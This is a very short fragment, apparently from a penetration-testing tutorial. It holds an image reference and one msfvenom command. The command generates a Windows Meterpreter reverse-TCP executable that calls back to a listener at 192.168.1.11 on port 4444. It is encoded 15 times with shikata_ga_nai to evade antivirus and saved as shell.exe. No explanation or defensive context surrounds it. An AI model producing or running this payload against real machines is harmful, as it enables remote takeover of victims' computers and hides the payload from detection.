 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.11 lport=4444 -e x86/shikata_ga_nai -i 15 -f exe -o shell.exe